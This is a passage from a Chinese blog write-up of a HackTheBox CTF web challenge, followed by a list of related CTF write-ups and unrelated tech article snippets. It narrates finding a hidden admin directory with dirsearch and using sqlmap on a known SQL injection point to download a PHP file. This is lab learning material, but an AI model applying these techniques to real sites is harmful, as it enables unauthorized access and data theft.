通过google搜寻国外大佬的WP,找到一篇:人家直接通过dirsearch查到了还有这样一个目录:/administrat/
是我的dirsearch不够强大吗?不!是我太菜了!我哭了......

找到相应的登录页面,发现拿到的密码是加过密的,无法直接登录!
再探测一波/administrat/目录:

发现存在/administrat/panel.php这样一个文件,还不能直接访问,他会跳转到主页,很类似于管理员的主页跳转方式!
这个时候,不要忘掉刚刚找到的sql注入点,丢到sqlmap里面,把这个panel.php文件下载一下:


果然不出所料,让我找的好苦!~
0x07 参考链接
https://xz.aliyun.com/t/2765
https://www.cnblogs.com/qftm/p/11260600.html
https://petircysec.com/hackthebox-ctf-freelancer/
[HackTheBox]WEB题目的更多相关文章
- jarvis OJ WEB题目writeup
0x00前言 发现一个很好的ctf平台,题目感觉很有趣,学习了一波并记录一下 https://www.jarvisoj.com 0x01 Port51 题目要求是用51端口去访问该网页,注意下,要用具 ...
- Bugku的web题目(多次)的解题
这道题目我弄了好久,最后问了朋友,然后在朋友的帮助下,将flag找到了 这里写一下解题方法,记录一下 一进到这道题,看到了php?id=1,就很熟悉,很有可能是一道sql注入的题目,肯定是要试一下最简 ...
- 安恒杯11月月赛web题目-ezsql详细记录
通过此题目可以学习到 1.通过load_file+like来盲注获取文件内容 2.php魔术方法__get函数的用法 3.bypass linux命令过滤 题目中给了注册和登录的功能,没有源码泄露 ...
- ISITDTU CTF 2020 部分Web题目Writeup
周末,跟着m3w师傅打ISITDTUCTF,m3w师傅带弟弟上分,Tql! Web1 给了源码: <?php class Read{ public $flag; public function ...
- CTF实验吧-WEB题目解题笔记(1)简单的登陆题
1.简单的登陆题 解题链接: http://ctf5.shiyanbar.com/web/jiandan/index.php Burp抓包解密 乱码,更换思路.尝试id intruder 似乎也没什 ...
- “百度杯”CTF比赛 九月场 类型:Web 题目名称:SQLi ---不需要逗号的注入技巧
今天在i春秋做题的时候遇到了一道非常好的题目,于是在参考了wp的基础上自己复现了一遍,算作一种技巧的学习与收藏吧. 题目i春秋连接:https://www.ichunqiu.com/battalion ...
- suctf2019 部分web题目的复盘
1.简单的SQL注入 一开始一直没思路,输入什么过滤什么,结束后看了大佬们的wp,感觉学到了,这里涉及到Mysql中的一个特殊模式的设置 set sql_mode=pipes_as_concat; 这 ...
- 嘶吼CTF2019总结(Web部分题目复现以及部分杂项)
easy calc 这次的比赛自己一题都没有做出来,赛后看题解的时候很难受,其实有很多东西自己其实是可以做出来的,但是思路被限制了,可能这就是菜吧. 首先web题目就是一个easy calc,emmm ...
- i春秋四周年庆典狂欢丨价值6000元的Web安全课程免费送啦
重磅好消息 i春秋四周年庆典狂欢 感恩回馈新老用户 5888元的Web安全线上提高班 988元的Web安全线上入门班 免费送啦 快来围观 活动详情 1.活动时间:6月17日—6月30日 2.活动规则: ...
随机推荐
- sql server 获取某一字段分组数据的前十条记录
1.sql 语法 select m, n from ( select row_number () over (partition by m order by n desc) rn,--以m分组,分组内 ...
- 用weexplus从0到1写一个app(2)-页面跳转和文章列表及文章详情的编写
说明 结束连续几天的加班,最近的项目终于告一段落,今天抽点时间开始继续写我这篇拖了很久的<用weexplus从0到1写一个app>系列文章.写这篇文章的时候,weexplus的作者已经把w ...
- mysql FORMAT() 格式化后的数字运算出错
原文链接 FORMAT() 之后 会满三位加逗号, 在此基础上进行数字运算的时候会出现预料之外的结果, 建议使用 : convert(param, decimal(12,2)) cast(par ...
- angularcli 第三篇(数据循环*ngFor、条件判断*ngIf)
1.数据循环 *ngFor (1)普通循环 <ul> <li *ngFor = "let item of list" > {{ item }} </l ...
- Java Decompiler反编译Jar文件
1.重新编译已经打包的Jar包,使用 Java Decompiler 打开需要重新编译的jar包,找到自己需要自己修改的Class文件 ,修改之后电子保存文件 ,保存的时候编译工具自动将class文件 ...
- Centos7启动流程及systemd中Nginx启动配置
Centos7启动流程: 1.post(Power-On-Self-Test) 加电自检 主要实现的功能是检测各个外围硬件设备是否存在而且能够正常运行起来,实现这一自检功能的是固化在主板上的ROM(主 ...
- CentOS7.5安装python-pip报Error: Nothing to do解决方法
python中的一个十分好用的包管理工具python-pip是我们使用python必不可少的一件工具.但是在CentOS7安装时候却报Error: Nothing to do: [root@bnsf- ...
- Java精通并发-自旋对于synchronized关键字的底层意义与价值分析以及互斥锁属性详解与Monitor对象特性解说【纯理论】
自旋对于synchronized关键字的底层意义与价值分析: 对于synchronized关键字的底层意义和价值分析,下面用纯理论的方式来对它进行阐述,自旋这个概念就会应运而生,还是很重要的,下面阐述 ...
- 微信小程序~调试
小程序调试面板 模拟器 模拟器模拟微信小程序在客户端真实的逻辑表现,对于绝大部分的 API 均能够在模拟器上呈现出正确的状态. 自定义编译 点击工具栏中的编译按钮或者使用快捷键 Ctrl(⌘) + B ...
- 圆柱模板行业B2B站点打造MIP推送+熊掌号推送+历史普通推送插件
最近因为做聚合页面http://zhimo.yuanzhumuban.cc/hotkey/list-951.html 内部站点关键词拥有5万的行业词库,所以这么多搜索词库,如何让百度第一时间抓取呢? ...
